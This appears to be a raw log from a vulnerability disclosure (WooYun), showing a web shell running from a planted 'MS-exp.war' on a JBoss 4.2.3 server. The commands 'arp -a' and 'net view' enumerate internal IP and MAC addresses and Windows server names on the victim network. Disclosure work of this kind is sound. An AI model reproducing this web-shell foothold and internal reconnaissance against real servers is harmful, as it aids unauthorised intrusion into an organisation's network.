 202.85.212.112 202.85.212.112 +
[*] 基本信息 [ A:C:D:G: ]
D:\jboss-4.2.3.GA\server\default\.\tmp\deploy\tmp9007062663125454799MS-exp.war\> arp -a
接口: 172.18.10.45 --- 0xb
Internet 地址 物理地址 类型
172.18.10.250 40-55-39-ea-76-ff 动态
172.18.10.251 00-06-f6-20-59-3f 动态
172.18.10.252 00-15-5d-0b-16-03 动态
172.18.10.254 00-00-0c-07-ac-6e 动态
172.18.10.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.2 01-00-5e-00-00-02 静态
224.0.0.10 01-00-5e-00-00-0a 静态
224.0.0.13 01-00-5e-00-00-0d 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
224.0.0.253 01-00-5e-00-00-fd 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp9007062663125454799MS-exp.war\> net view
服务器名称 注解
-------------------------------------------------------------------------------
\\CWSERVER
\\EXCEL_SERVER
\\LMS_SUNITS
\\LYNCEDGE
\\NEWREPORT
\\PM-SERVER
\\PRODUCT-SMSGW
\\WIN-DR4O2LGBNO2
\\WIN-PSBO5TRKO3J
命令成功完成。
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp9007062663125454799MS-exp.war\>
www.wooyun.org